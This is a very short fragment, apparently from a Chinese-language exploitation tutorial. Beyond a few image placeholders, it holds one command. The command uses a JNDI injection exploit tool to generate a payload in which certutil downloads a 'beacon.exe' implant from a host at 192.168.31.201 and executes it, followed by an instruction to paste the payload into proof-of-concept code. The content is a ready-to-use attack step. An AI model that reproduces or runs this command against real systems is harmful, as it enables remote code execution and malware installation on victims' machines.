 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "certutil -urlcache -split -f http://192.168.31.201:8080/beacon.exe C:\Users\a.exe&&C:\Users\a.exe" -A "192.168.31.201"将生成好的payload粘贴到POC代码中
